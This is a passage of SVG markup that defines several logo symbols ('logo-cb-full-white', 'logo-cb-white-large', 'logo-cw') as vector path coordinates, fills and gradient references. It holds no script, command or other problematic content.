		c2.523,0,3.329,1.649,4.29,4.942h1.301V9.66H277.98v1.567c1.762,0.077,1.916,0.307,1.916,2.11v16.891H279.894z" />
	<path fill="#ffffff" d="M274.686,13.336c0-1.802,0.152-2.031,1.872-2.109V9.659h-10.344v1.567c1.763,0.077,1.88,0.307,1.88,2.109
		v16.894c0,1.8-0.12,2.03-1.88,2.104v1.575h10.344v-1.575c-1.722-0.071-1.872-0.306-1.872-2.104V13.336z" />
	<path fill="#ffffff" d="M258.094,13.336c0-1.802,0.152-2.031,2.028-2.109V9.659h-10.496v1.567c1.728,0.077,1.878,0.307,1.878,2.109
		v16.894c0,1.8-0.15,2.03-1.878,2.104v1.575h16.163l0.35-7.816h-1.303c-1.072,4.523-2.453,5.71-4.291,5.71
		c-1.725,0-2.453-0.229-2.453-1.991L258.094,13.336L258.094,13.336z" />
	<path fill="#ffffff" d="M246.294,13.336c0-1.802,0.195-2.031,1.877-2.109V9.659h-10.305v1.567c1.762,0.077,1.875,0.307,1.875,2.109
		v16.894c0,1.8-0.117,2.03-1.875,2.104v1.575h10.305v-1.575c-1.682-0.071-1.877-0.306-1.877-2.104V13.336L246.294,13.336z" />
	<path fill="#ffffff" d="M220.816,9.659v7.698h1.343c0.843-2.872,1.187-5.633,5.021-5.633h2.604
		c-3.374,7.014-6.861,14.062-10.575,21.262l0.463,0.921h17.393l0.307-8.044h-1.338c-1.767,4.405-2.529,5.938-5.669,5.938h-3.26
		c3.294-7.01,6.671-14.098,10.307-21.225l-0.345-0.917L220.816,9.659L220.816,9.659z" />
	<path fill="#ffffff" d="M218.669,30.498c-0.496-1.686-1.339-5.057-2.298-8.772l-3.1-12.065h-4.599h-0.501l-3.253,12.18
		c-0.998,3.754-1.919,7.089-2.454,8.852c-0.381,1.336-0.649,1.531-2.184,1.643v1.575h7.207v-1.577l-1.612-0.147
		c-0.691-0.077-0.847-0.497-0.652-1.494l1.073-4.521h2.376h2.22l1.034,4.33c0.271,1.071,0.191,1.647-0.459,1.726l-1.341,0.11v1.575
		h10.729v-1.575C219.247,32.145,219.095,31.993,218.669,30.498z M208.674,23.946h-1.879l1.879-7.702v-0.038h0.152l1.686,7.739
		L208.674,23.946L208.674,23.946z" />
	<path fill="#ffffff" d="M199.171,27.815c-0.463-2.794-0.997-5.02-4.213-6.05v-0.077c2.914-0.458,4.938-2.605,4.938-5.67
		c0-5.363-3.717-6.357-7.392-6.357h-1.148h-10.343v1.567c1.647,0.077,1.798,0.307,1.798,2.11V30.23c0,1.8-0.149,2.031-1.798,2.105
		v1.575h10.15v-1.575c-1.721-0.072-1.877-0.307-1.877-2.105v-7.239h0.959c0.46,0,0.843,0.193,1.109,0.537
		c0.229,0.303,0.46,0.845,0.572,1.531c0.188,0.806,0.425,3.563,0.807,5.173c0.726,2.757,1.915,3.678,4.979,3.678h3.72v-1.572
		C199.744,31.952,199.553,30.309,199.171,27.815z M191.356,20.726c-0.31,0.116-0.651,0.192-1.035,0.192h-1.035v-7.814
		c0-1.075,0.23-1.381,1.302-1.381c0.232,0,0.5,0.078,0.768,0.115c1.072,0.422,2.029,1.762,2.029,4.444
		C193.387,18.278,192.85,20.191,191.356,20.726z" />
	<path fill="#ffffff" d="M129.072,8.968c-7.241,0-10.422,4.826-10.422,12.644c0,7.852,3.22,12.678,10.422,12.678
		c7.241,0,10.382-4.789,10.382-12.678C139.453,13.758,136.313,8.968,129.072,8.968z M129.072,32.186
		c-2.988,0-3.486-5.829-3.486-10.572c0-4.41,0.499-10.536,3.486-10.536c2.95,0,3.41,6.126,3.41,10.536
		C132.482,26.357,132.021,32.186,129.072,32.186z" />
	<path fill="#ffffff" d="M115.281,13.18c0-1.8,0.114-2.028,1.875-2.104v-1.57h-10.343v1.57c1.724,0.075,1.875,0.305,1.875,2.104
		v16.896c0,1.805-0.152,2.031-1.875,2.111v1.567h10.343v-1.567c-1.762-0.077-1.875-0.308-1.875-2.111V13.18z" />
	<path fill="#ffffff" d="M90.798,30.075c0,1.805-0.151,2.031-1.877,2.111v1.566h16.896l0.345-8.002h-1.303
		c-1.495,4.824-2.567,5.899-4.943,5.899c-1.725,0-2.528-0.268-2.528-1.991V22.11h1.726c1.686,0,2.223,0.651,2.72,3.219h1.263v-8.623
		h-1.264c-0.497,2.564-1.034,3.141-2.72,3.141h-1.727v-7.012c-0.075-1.11,0.075-1.262,0.88-1.262h1.383
		c2.526,0,3.331,1.646,4.251,4.94h1.338V9.507H88.921v1.569c1.727,0.075,1.877,0.305,1.877,2.104V30.075L90.798,30.075z" />
	<path fill="#ffffff" d="M86.585,27.663c-0.461-2.794-0.997-5.021-4.177-6.05v-0.075c2.872-0.465,4.904-2.609,4.904-5.674
		c0-5.364-3.679-6.358-7.396-6.358H78.77V9.504H68.346v1.571c1.765,0.075,1.877,0.305,1.877,2.104v16.894
		c0,1.805-0.114,2.032-1.877,2.11v1.569h10.229v-1.569c-1.725-0.076-1.84-0.307-1.84-2.11v-7.24h0.92
		c0.461,0,0.843,0.189,1.113,0.537v0.001c0.268,0.309,0.457,0.847,0.573,1.531c0.19,0.805,0.42,3.564,0.805,5.174
		c0.729,2.758,1.952,3.679,4.979,3.679h3.718v-1.57C87.16,31.802,87.006,30.152,86.585,27.663z M78.77,20.576L78.77,20.576
		c-0.31,0.113-0.653,0.188-1.037,0.188h-0.997v-7.815c0-1.073,0.191-1.377,1.266-1.377c0.269,0,0.498,0.076,0.769,0.113v0.001
		c1.07,0.423,2.028,1.763,2.028,4.446C80.799,18.123,80.262,20.039,78.77,20.576z" />
	<path fill="#ffffff" d="M66.011,27.663c-0.461-2.794-0.997-5.021-4.175-6.05v-0.075c2.912-0.465,4.941-2.609,4.941-5.674
		c0-5.364-3.716-6.358-7.396-6.358h-1.187h-10.38v1.57c1.724,0.075,1.875,0.305,1.875,2.104v16.896c0,1.805-0.152,2.031-1.875,2.111
		v1.567h10.228v-1.567c-1.724-0.077-1.875-0.308-1.875-2.111v-7.24h0.956c0.461,0,0.767,0.19,1.073,0.536
		c0.267,0.309,0.46,0.847,0.61,1.531c0.156,0.805,0.385,3.564,0.807,5.174c0.727,2.758,1.913,3.679,4.939,3.679h3.755v-1.57
		C66.583,31.802,66.431,30.152,66.011,27.663z M58.197,20.576c-0.309,0.114-0.652,0.189-1.035,0.189h-0.996v-7.816
		c0-1.073,0.191-1.377,1.263-1.377c0.229,0,0.498,0.076,0.766,0.113c1.11,0.423,1.992,1.763,1.992,4.446
		C60.189,18.123,59.691,20.039,58.197,20.576z" />
	<path fill="#ffffff" d="M36.203,8.968c-7.2,0-10.38,4.826-10.38,12.644c0,7.852,3.217,12.678,10.38,12.678
		c7.242,0,10.423-4.789,10.423-12.678C46.626,13.758,43.486,8.968,36.203,8.968z M36.203,32.186c-2.948,0-3.406-5.829-3.406-10.572
		c0-4.41,0.46-10.536,3.406-10.536c3.029,0,3.487,6.126,3.487,10.536C39.691,26.357,39.233,32.186,36.203,32.186z" />
	<path fill="#ffffff" d="M24.175,11.65V2.339c-1.875-1.455-5.594-2.184-8.696-2.184c-5.708,0-9.459,1.649-11.915,4.635
		C1.114,7.895,0,12.606,0,17.55c0,5.517,1.38,9.96,3.755,12.679c2.566,2.835,6.016,4.216,11.264,4.216
		c3.181,0,6.668-0.461,9.425-2.416l0.499-9.883H23.14c-1.954,5.559-3.563,9.501-7.166,9.501c-5.554,0-6.551-8.508-6.551-14.481
		c0-4.293,0.535-14.252,6.438-14.214c3.829,0,5.173,4.484,6.512,8.698L24.175,11.65L24.175,11.65z" />
</g>
</symbol><symbol viewBox="0 0 300.111 30" id="logo-cb-full-white">
<g>
	<path d="M149.1,13.755v-0.097c3.45-0.856,5.256-3.055,5.256-6.471c0-6.504-5.454-6.966-9.56-6.932h-0.262h-12.615
		v1.839c2.068,0.099,2.233,0.396,2.233,2.596v20.233c0,2.14-0.165,2.466-2.233,2.53v1.873h12.615h1.115
		c4.667,0,9.592-1.051,9.592-7.785C155.241,15.857,151.465,14.316,149.1,13.755z M141.938,3.901c0-0.821,0.1-1.15,1.446-1.15
		c0.362,0,0.724,0.033,1.15,0.232c0.984,0.458,2.035,1.708,2.035,4.762c0,1.97-0.459,4.04-2.035,4.797
		c-0.362,0.196-0.854,0.26-1.381,0.26h-1.216V3.901z M144.534,26.766c-0.166,0.033-0.362,0.033-0.56,0.033
		c-1.643,0-2.038-0.954-2.038-2.334v-9.198h1.249c0.526,0,0.921,0.099,1.349,0.297c1.841,0.787,2.562,3.35,2.562,5.681
		C147.096,25.059,145.946,26.503,144.534,26.766z" />
	<path d="M286.941,26.173c0,1.543-0.132,1.741-1.611,1.806v1.35h14.486l0.296-6.866h-1.117
		c-1.278,4.14-2.2,5.06-4.238,5.06c-1.478,0-2.166-0.23-2.166-1.705v-6.474h1.478c1.415,0,1.907,0.56,2.303,2.759h1.115V14.71
		h-1.115c-0.396,2.202-0.888,2.696-2.303,2.696h-1.478V11.39c-0.066-0.952,0.034-1.083,0.755-1.083h1.183
		c2.169,0,2.857,1.415,3.648,4.239h1.146v-6.01H285.33V9.88c1.479,0.066,1.611,0.263,1.611,1.809L286.941,26.173L286.941,26.173z" />
	<path d="M283.424,15.104V9.453c-1.545-1.118-3.646-1.38-5.254-1.38c-4.207,0-6.669,2.663-6.669,6.67
		c0,3.25,1.873,5.026,5.255,6.702c2.69,1.347,3.187,2.76,3.22,4.104c-0.033,1.447-0.788,2.467-2.201,2.43
		c-2.198-0.063-3.68-1.968-5.189-6.107h-1.148l0.393,6.179c1.511,1.248,3.681,1.74,5.749,1.74c5.257-0.067,7.095-3.22,7.161-6.935
		c-0.066-4.27-2.725-5.877-5.256-7.027c-1.806-0.823-3.316-1.807-3.316-3.482c0-1.512,0.82-2.464,2.005-2.464
		c1.543,0,2.92,1.216,4.171,5.225h1.081V15.104z" />
	<path d="M253.564,8.535v1.344c1.446,0.066,1.611,0.263,1.611,1.809v9.591c0,2.729-0.035,4.041-0.199,5.156
		c-0.064,1.151-0.329,1.446-0.889,1.479l-0.655,0.063v1.351h6.045v-1.351l-1.183-0.095c-0.624-0.032-0.919-0.394-1.081-1.512
		c-0.104-1.052-0.168-2.363-0.168-5.093v-7.751h0.168c2.758,5.289,5.122,10.15,7.881,15.8h3.975V16.55
		c0-2.66,0.032-3.976,0.132-5.16c0.099-1.116,0.36-1.444,0.951-1.444l0.592-0.066V8.535h-6.011v1.344l1.182,0.066
		c0.626,0.064,0.921,0.428,1.086,1.512c0.13,1.116,0.165,2.432,0.165,5.092v4.533H267c-2.299-4.564-4.402-8.445-6.244-12.548
		L253.564,8.535L253.564,8.535z" />
	<path d="M239.997,26.173c0,1.543-0.131,1.741-1.643,1.806v1.35h14.484l0.328-6.866h-1.147
		c-1.248,4.14-2.201,5.06-4.238,5.06c-1.476,0-2.169-0.23-2.169-1.705v-6.474h1.513c1.446,0,1.903,0.56,2.301,2.759h1.115V14.71
		h-1.115c-0.396,2.202-0.854,2.696-2.301,2.696h-1.513V11.39c-0.065-0.952,0.066-1.083,0.823-1.083h1.118
		c2.164,0,2.854,1.415,3.678,4.239h1.115v-6.01h-13.992V9.88c1.511,0.066,1.643,0.263,1.643,1.809V26.173L239.997,26.173z" />
	<path d="M235.531,11.688c0-1.545,0.132-1.742,1.606-1.809V8.535h-8.869v1.344c1.511,0.066,1.612,0.263,1.612,1.809
		v14.485c0,1.543-0.103,1.741-1.612,1.806v1.35h8.869v-1.35c-1.476-0.063-1.606-0.263-1.606-1.806V11.688z" />
	<path d="M221.305,11.688c0-1.545,0.131-1.742,1.74-1.809V8.535h-9v1.344c1.48,0.066,1.61,0.263,1.61,1.809v14.485
		c0,1.543-0.13,1.741-1.61,1.806v1.35h13.859l0.3-6.703h-1.117c-0.92,3.879-2.104,4.896-3.68,4.896
		c-1.479,0-2.104-0.197-2.104-1.707L221.305,11.688L221.305,11.688z" />
	<path d="M211.187,11.688c0-1.545,0.168-1.742,1.61-1.809V8.535h-8.836v1.344c1.51,0.066,1.608,0.263,1.608,1.809
		v14.485c0,1.543-0.1,1.741-1.608,1.806v1.35h8.836v-1.35c-1.442-0.063-1.61-0.263-1.61-1.806V11.688z" />
	<path d="M189.34,8.535v6.601h1.151c0.723-2.462,1.018-4.83,4.305-4.83h2.232
		c-2.892,6.014-5.883,12.058-9.067,18.231l0.396,0.79h14.913l0.263-6.897h-1.147c-1.514,3.777-2.168,5.092-4.861,5.092h-2.795
		c2.824-6.011,5.72-12.088,8.837-18.199l-0.295-0.786L189.34,8.535L189.34,8.535z" />
	<path d="M187.5,26.404c-0.425-1.445-1.148-4.336-1.97-7.523l-2.658-10.346h-3.943H178.5l-2.789,10.443
		c-0.856,3.22-1.646,6.078-2.105,7.59c-0.326,1.146-0.557,1.313-1.872,1.408v1.351h6.18v-1.351l-1.383-0.127
		c-0.593-0.066-0.726-0.426-0.559-1.281l0.92-3.877h2.037h1.904l0.886,3.713c0.232,0.919,0.165,1.412-0.393,1.479l-1.149,0.096v1.35
		h9.199v-1.35C187.996,27.816,187.865,27.686,187.5,26.404z M178.929,20.786h-1.611l1.611-6.604V14.15h0.131l1.446,6.636H178.929z" />
	<path d="M170.781,24.104c-0.396-2.396-0.854-4.304-3.612-5.188V18.85c2.499-0.393,4.233-2.234,4.233-4.862
		c0-4.599-3.185-5.451-6.337-5.451h-0.985h-8.868v1.344c1.413,0.066,1.541,0.263,1.541,1.809v14.485
		c0,1.543-0.128,1.741-1.541,1.806v1.35h8.704v-1.35c-1.476-0.063-1.61-0.263-1.61-1.806v-6.208h0.823
		c0.394,0,0.722,0.166,0.951,0.46c0.196,0.261,0.394,0.726,0.491,1.313c0.162,0.691,0.363,3.057,0.691,4.436
		c0.623,2.364,1.642,3.154,4.269,3.154h3.189v-1.35C171.272,27.65,171.108,26.242,170.781,24.104z M164.079,18.025
		c-0.265,0.1-0.559,0.166-0.888,0.166h-0.888V11.49c0-0.922,0.199-1.185,1.117-1.185c0.199,0,0.428,0.067,0.657,0.099
		c0.921,0.362,1.741,1.511,1.741,3.812C165.821,15.926,165.361,17.566,164.079,18.025z" />
	<path d="M110.673,7.942c-6.209,0-8.937,4.139-8.937,10.842c0,6.731,2.761,10.87,8.937,10.87
		c6.209,0,8.902-4.106,8.902-10.87C119.575,12.049,116.882,7.942,110.673,7.942z M110.673,27.852c-2.563,0-2.99-4.998-2.99-9.066
		c0-3.781,0.428-9.034,2.99-9.034c2.529,0,2.923,5.253,2.923,9.034C113.596,22.854,113.202,27.852,110.673,27.852z" />
	<path d="M98.847,11.554c0-1.544,0.098-1.739,1.608-1.804V8.403h-8.868V9.75c1.478,0.064,1.608,0.26,1.608,1.804
		v14.487c0,1.547-0.131,1.742-1.608,1.811v1.344h8.868v-1.344c-1.511-0.067-1.608-0.264-1.608-1.811V11.554z" />
	<path d="M77.855,26.041c0,1.547-0.131,1.742-1.609,1.811v1.344h14.487l0.296-6.862h-1.117
		c-1.281,4.136-2.201,5.058-4.238,5.058c-1.479,0-2.168-0.229-2.168-1.707v-6.472h1.479c1.445,0,1.906,0.558,2.332,2.759H88.4
		v-7.393h-1.084c-0.426,2.199-0.887,2.693-2.332,2.693h-1.479V11.26c-0.066-0.953,0.064-1.082,0.755-1.082h1.184
		c2.167,0,2.857,1.412,3.646,4.236h1.147v-6.01H76.246V9.75c1.479,0.064,1.609,0.26,1.609,1.804L77.855,26.041L77.855,26.041z" />
	<path d="M74.243,23.973c-0.396-2.396-0.855-4.305-3.582-5.188V18.72c2.463-0.397,4.205-2.237,4.205-4.864
		c0-4.599-3.154-5.453-6.341-5.453h-0.984V8.402h-8.938V9.75c1.513,0.064,1.61,0.26,1.61,1.804V26.04c0,1.547-0.099,1.742-1.61,1.81
		v1.346h8.772V27.85c-1.479-0.066-1.578-0.263-1.578-1.81v-6.209h0.789c0.395,0,0.722,0.163,0.954,0.461v0.001
		c0.229,0.264,0.392,0.725,0.492,1.313c0.163,0.69,0.36,3.056,0.689,4.436c0.625,2.365,1.675,3.154,4.271,3.154h3.187V27.85
		C74.735,27.521,74.603,26.107,74.243,23.973z M67.541,17.896L67.541,17.896c-0.265,0.097-0.56,0.16-0.889,0.16h-0.854v-6.7
		c0-0.92,0.165-1.181,1.085-1.181c0.229,0,0.426,0.065,0.658,0.097v0.001c0.919,0.362,1.74,1.511,1.74,3.812
		C69.281,15.793,68.821,17.436,67.541,17.896z" />
	<path d="M56.601,23.973c-0.395-2.396-0.854-4.305-3.58-5.188V18.72c2.497-0.397,4.238-2.237,4.238-4.864
		c0-4.599-3.187-5.453-6.341-5.453H49.9h-8.901V9.75c1.478,0.064,1.608,0.26,1.608,1.804v14.487c0,1.547-0.131,1.742-1.608,1.811
		v1.344h8.77v-1.344c-1.478-0.067-1.607-0.264-1.607-1.811v-6.208h0.819c0.396,0,0.657,0.163,0.92,0.46
		c0.229,0.264,0.395,0.725,0.524,1.313c0.133,0.69,0.329,3.056,0.691,4.436c0.623,2.365,1.641,3.154,4.236,3.154h3.22V27.85
		C57.092,27.521,56.961,26.107,56.601,23.973z M49.9,17.896c-0.264,0.098-0.559,0.162-0.888,0.162h-0.853v-6.701
		c0-0.92,0.164-1.181,1.083-1.181c0.196,0,0.427,0.065,0.656,0.097c0.952,0.362,1.708,1.511,1.708,3.812
		C51.608,15.793,51.181,17.436,49.9,17.896z" />
	<path d="M31.042,7.942c-6.174,0-8.901,4.139-8.901,10.842c0,6.731,2.759,10.87,8.901,10.87
		c6.21,0,8.937-4.106,8.937-10.87C39.979,12.049,37.286,7.942,31.042,7.942z M31.042,27.852c-2.528,0-2.921-4.998-2.921-9.066
		c0-3.781,0.394-9.034,2.921-9.034c2.597,0,2.99,5.253,2.99,9.034C34.032,22.854,33.639,27.852,31.042,27.852z" />
	<path d="M20.728,10.242V2.258c-1.607-1.248-4.797-1.872-7.457-1.872c-4.894,0-8.111,1.414-10.217,3.975
		C0.954,7.023,0,11.063,0,15.301c0,4.73,1.183,8.541,3.219,10.872c2.201,2.431,5.158,3.615,9.658,3.615
		c2.727,0,5.717-0.396,8.082-2.072l0.427-8.474h-1.544c-1.676,4.766-3.055,8.146-6.145,8.146c-4.763,0-5.617-7.294-5.617-12.417
		c0-3.681,0.459-12.22,5.52-12.188c3.284,0,4.436,3.845,5.584,7.458L20.728,10.242L20.728,10.242z" />
</g>
</symbol><symbol viewBox="0 0 47 30" id="logo-cb-white-large">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M40.005,13.985v-0.102c3.522-0.871,5.367-3.119,5.367-6.607
		c0-6.642-5.569-7.11-9.761-7.077h-0.269h-12.88v1.878c2.113,0.101,2.281,0.403,2.281,2.649v20.662c0,2.181-0.167,2.516-2.281,2.582
		v1.912h12.88h1.141c4.763,0,9.793-1.073,9.793-7.948C46.277,16.132,42.42,14.556,40.005,13.985z M32.693,3.923
		c0-0.839,0.101-1.175,1.475-1.175c0.37,0,0.739,0.034,1.175,0.235c1.006,0.47,2.079,1.744,2.079,4.863
		c0,2.013-0.47,4.125-2.079,4.897c-0.369,0.201-0.873,0.269-1.409,0.269h-1.241V3.923z M35.343,27.267
		c-0.168,0.034-0.369,0.034-0.57,0.034c-1.678,0-2.08-0.973-2.08-2.382v-9.391h1.274c0.537,0,0.94,0.1,1.376,0.301
		c1.878,0.805,2.616,3.422,2.616,5.803C37.959,25.522,36.785,26.998,35.343,27.267z" />
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M21.165,10.094V1.943c-1.644-1.275-4.897-1.912-7.614-1.912
		c-4.998,0-8.284,1.443-10.431,4.059C0.973,6.807,0,10.933,0,15.26c0,4.83,1.207,8.719,3.287,11.101
		c2.247,2.482,5.266,3.689,9.861,3.689c2.785,0,5.836-0.402,8.251-2.113l0.437-8.653h-1.577c-1.711,4.864-3.119,8.318-6.271,8.318
		c-4.864,0-5.736-7.446-5.736-12.678c0-3.757,0.47-12.477,5.635-12.443c3.354,0,4.529,3.924,5.703,7.614H21.165z" />
</g>
</symbol><symbol viewBox="0 0 175.715 100.743" id="logo-cw">
<g>

		
	<ellipse fill="url(#logo-cw_SVGID_1_)" cx="91.564" cy="51.376" rx="41.129" ry="39.985" />

		
	<path fill="url(#logo-cw_SVGID_2_)" d="M135.863,77.645c-2.731,1.404-10.261,5.168-24.162,7.459c-17.669,2.904-30.86,1.299-42.168-1.404
		c-8.355-1.992-35.258-10.313-30.81-33.484c2.23-11.617,10.928-19.147,20.9-24.024c2.001-2.394,4.283-4.558,6.792-6.448
		c-13.985,4.719-28.728,13.437-31.881,29.63C29.871,73.334,56.067,82.83,68.144,85.674c12.081,2.846,24.279,4.15,43.302,1.068
		c18.326-2.973,27.265-8.092,27.887-8.461L135.863,77.645z" />

		
	<path fill="url(#logo-cw_SVGID_3_)" d="M94.95,84.572c-24.4,0-50.331-7.799-50.331-31.234c0-7.922,4.047-14.274,9.866-19.278
		c1.396-2.823,3.127-5.462,5.139-7.869c-9.972,4.877-18.67,12.404-20.9,24.024c-4.448,23.172,22.458,31.49,30.81,33.484
		c11.308,2.703,24.496,4.309,42.169,1.404c13.897-2.287,21.653-5.654,24.388-7.053l0.152-1.93
		C136.238,76.121,119.357,84.572,94.95,84.572z" />

		
	<path fill="url(#logo-cw_SVGID_4_)" d="M136.086,77.744l0.332,0.221l1.391-0.768l-1.57-1.074c0,0-1.144,0.568-3.241,1.408l0.462,1.268
		L136.086,77.744z" />

		
	<path fill="url(#logo-cw_SVGID_5_)" d="M139.379,78.26l-1.568-1.064l-1.391,0.77l0.356,0.295l-2.647,1.109l1.036,0.926
		c2.563-1.088,3.945-1.875,4.168-2.014C139.36,78.27,139.379,78.26,139.379,78.26z" />

		
	<path fill="url(#logo-cw_SVGID_6_)" d="M133.743,23.762c0.259-0.592,0.461-1.036,0.57-1.281c0.07-0.142,0.122-0.282,0.173-0.416
		c-2.173-1.242-4.553-2.368-7.109-3.379c-6.569-2.594-13.521-4.053-20.796-4.542c1.644,0.628,3.241,1.35,4.772,2.166
		c5.418,0.674,10.526,1.979,15.362,3.947C129.307,21.314,131.646,22.491,133.743,23.762z" />

		
	<path fill="url(#logo-cw_SVGID_7_)" d="M148.638,40.751c-0.882,0.162-1.743,0.399-2.584,0.707c0.009,0.221,0.034,0.435,0.034,0.657
		c0,8.011-4.356,13.853-14.863,19.849c-0.139,0.471-0.277,0.938-0.427,1.404c-0.014,0.363-0.01,0.729,0.009,1.08
		c11.463-6.051,17.895-12.309,17.895-22.226C148.703,41.727,148.683,41.24,148.638,40.751z" />

		
	<path fill="url(#logo-cw_SVGID_8_)" d="M148.242,38.133c-0.671-2.938-2.06-5.658-4.063-8.149c-0.351,0.805-0.702,1.616-1.048,2.419
		c1.38,2.134,2.281,4.396,2.693,6.765C146.655,38.764,147.46,38.423,148.242,38.133z" />

		
	<path fill="url(#logo-cw_SVGID_9_)" d="M145.824,39.17c-0.414-2.368-1.316-4.631-2.693-6.766c-0.391,0.9-0.775,1.784-1.147,2.646
		c0.865,1.713,1.443,3.481,1.704,5.273C144.415,39.89,145.124,39.509,145.824,39.17z" />

		
	<path fill="url(#logo-cw_SVGID_10_)" d="M146.056,41.461c-0.757,0.276-1.495,0.606-2.209,0.985c0.022,3.284-1.041,6.579-3.336,9.657
		c-2.32,3.117-5.312,5.434-8.649,7.289c-0.182,0.875-0.404,1.729-0.639,2.574c10.509-5.998,14.862-11.842,14.862-19.849
		C146.088,41.894,146.067,41.682,146.056,41.461z" />

		
	<path fill="url(#logo-cw_SVGID_11_)" d="M133.022,25.383c0.275-0.626,0.516-1.166,0.721-1.621c-2.098-1.271-4.437-2.45-7.027-3.505
		c-4.836-1.969-9.944-3.275-15.362-3.947c1.486,0.798,2.92,1.688,4.295,2.654c6.034,1.055,11.881,2.911,16.586,5.902
		C132.504,25.04,132.764,25.211,133.022,25.383z" />

		
	<path fill="url(#logo-cw_SVGID_12_)" d="M137.313,77.838c-0.351-0.242-0.644-0.439-0.88-0.6c-0.228-0.15-0.421-0.119-0.502-0.08
		c-3.298,1.506-19.27,8.225-40.979,8.225c-11.997,0-51.146-2.309-51.146-32.043c0-8.912,4.899-15.881,11.713-21.225
		c2.317-4.096,5.358-7.745,8.941-10.803c-13.279,4.892-26.244,13.415-29.125,28.213c-4.764,24.477,24.053,33.256,32.999,35.363
		c12.111,2.852,24.051,4.125,42.985,1.055c14.006-2.27,22.521-5.836,25.914-7.477C137.454,78.359,137.475,77.947,137.313,77.838z" />
	<path fill="#8C0E00" d="M45.009,71.453c-0.004,0.279,0.021,0.568,0.083,0.85c0,0,2.792-0.156,5.448-2.293
		c-0.509-0.602-0.995-1.227-1.447-1.867C47.379,69.703,45.972,70.779,45.009,71.453z" />

		
	<path fill="url(#logo-cw_SVGID_13_)" d="M30.403,32.779l-0.585,1.336h3.657c0,0-1.236-3.007-1.907-4.458
		c-0.673-1.447-1.163-1.447-1.163-1.447c0.58,0,2.509-0.753,2.509-3.356c0-3.138-2.106-4.226-4.239-4.226c-0.548,0-1.16,0-1.75,0
		h-2.531H23.71l1.019,1.007c0.746,0,2.197,0,2.197,0h1.75c1.473,0,3.223,0.558,3.223,3.219c0,1.072-0.396,1.813-1.212,2.25
		l-0.93,0.481c0,0-0.286,0.137-0.488,0.244c-0.2,0.118-0.204,0.395-0.031,0.504c0.174,0.107,0.483,0.353,0.483,0.353
		c0.084,0.054,0.488,0.458,0.917,1.38c0,0,0.84,2.018,1.288,3.039c-0.627,0-1.034,0-1.399,0
		C30.489,33.013,30.447,32.903,30.403,32.779z" />
	<path fill="#FECC68" d="M25.063,33.1c-0.105,0-0.213,0-0.337,0c0-1.043,0-10.419,0-11.463l-1.019-1.006v13.478L25.063,33.1z" />

		
	<path fill="url(#logo-cw_SVGID_14_)" d="M30.526,33.107c-0.358-0.945-1.266-3.466-1.274-3.486c-0.295-0.69-0.791-1.844-2.317-1.858
		l-1.027-0.009c0,0,0,4.393,0,5.347c-0.449,0-0.733,0-1.181,0l-1.019,1.007h3.214v-5.335c0.725,0.007,1.014,0.363,1.394,1.246
		c0.382,0.89,1.502,4.099,1.502,4.099L30.526,33.107z" />

		
	<path fill="url(#logo-cw_SVGID_15_)" d="M24.931,33.1c-0.067,0-0.131,0-0.204,0c0-0.046,0-0.113,0-0.195l-0.64-0.591l-0.378,0.282v1.512
		h1.468l0.212-0.585L24.931,33.1z" />

		
	<path fill="url(#logo-cw_SVGID_16_)" d="M31.166,34.116l0.211-0.59l-0.45-0.419c-0.143,0-0.276,0-0.402,0
		c-0.06-0.153-0.129-0.351-0.208-0.568l-0.244-0.223l-0.704,0.524c0.256,0.718,0.452,1.275,0.452,1.275h1.343v0.001H31.166z" />

		
	<path fill="url(#logo-cw_SVGID_17_)" d="M127.077,19.436c-5.674-2.241-11.686-3.667-18.119-4.3c1.762,0.798,3.447,1.713,5.059,2.738
		c6.741,1.001,13.374,2.953,18.663,6.315c6.475,4.121,10.638,9.588,11.715,15.401c0.846,4.537-0.275,9.031-3.229,12.992
		c-2.557,3.438-5.865,5.918-9.556,7.879c-0.253,1.055-0.537,2.098-0.875,3.119c12.172-6.486,17.162-12.711,17.162-21.353
		C147.896,32.829,140.499,24.739,127.077,19.436z" />

		
	<path fill="url(#logo-cw_SVGID_18_)" d="M93.81,56.648c3.709-1.354,12.321-5.355,12.321-13.175c0-3.157-1.493-4.749-2.742-5.523
		c-3.32-2.055-8.264-0.648-10.654,0.506c-4.534,2.19-8.138,6.569-11.028,13.387c-0.73,1.732-1.332,3.422-1.783,5.023l-0.767,2.711
		l2.807-0.428C85.176,58.66,90.993,57.689,93.81,56.648 M83.398,52.549c3.051-7.211,6.636-10.768,10.134-12.456
		c3.497-1.692,10.77-2.935,10.77,3.381c0,6.315-7.002,9.963-11.127,11.475c-2.706,0.996-8.541,1.957-11.49,2.406
		C82.1,55.891,82.662,54.289,83.398,52.549z" />

		
	<path fill="url(#logo-cw_SVGID_19_)" d="M126.779,64.725l-0.502,0.252c0,0-6.783,2.668-6.694,2.768
		c-11.298,4.754-21.692,7.188-30.894,7.188c-2.868,0-7.223-0.213-11.472-1.207h-0.013l-1.592,1.494
		c3.852,1.035,8.309,1.529,13.073,1.529c13.254,0,27.246-4.969,38.356-10.385L126.779,64.725z" />

		
	<path fill="url(#logo-cw_SVGID_20_)" d="M118.796,64.648c-1.584,0.502-3.156,0.99-4.722,1.484c-9.747,3.113-16.504,4-23.444,4
		c-6.936,0-8.003-1.938-9.087-3.557c-0.723-1.082-1.01-3.1-0.583-5.941l-1.587-1.764H79.37l-0.221,1.496
		c-0.48,3.201-0.189,5.623,0.865,7.209l0.094,0.139c1.186,1.783,2.804,4.234,10.521,4.234c7.956,0,14.908-1.18,24.01-4.082
		c0,0,3.384-1.07,4.077-1.287c0.473-0.199,0.582-0.453,0.743-0.24l0.729,0.576c-0.039-0.041-0.075-0.088-0.118-0.133
		C119.48,66.115,119.071,65.393,118.796,64.648z" />

		
	<path fill="url(#logo-cw_SVGID_21_)" d="M119.128,65.387c-0.774,0.252-1.559,0.494-2.332,0.74l-2.47,0.779
		c-8.99,2.865-15.858,4.033-23.696,4.033c-0.093,0-0.175-0.004-0.268-0.004l-1.948,4.998c0.091,0.01,0.188,0.01,0.277,0.01
		c11.408,0,23.087-3.674,32.637-7.824c-0.498-0.477-0.902-0.938-1.253-1.334C119.683,66.34,119.376,65.871,119.128,65.387z" />

		
	<path fill="url(#logo-cw_SVGID_22_)" d="M30.429,24.863c0-1.404-1.014-2.384-2.473-2.384h-2.052v4.159v0.604h2.026
		C29.378,27.244,30.429,26.244,30.429,24.863 M27.934,26.234c-0.333,0-0.684,0-1.009,0v-2.748c0.334,0,0.707,0,1.033,0
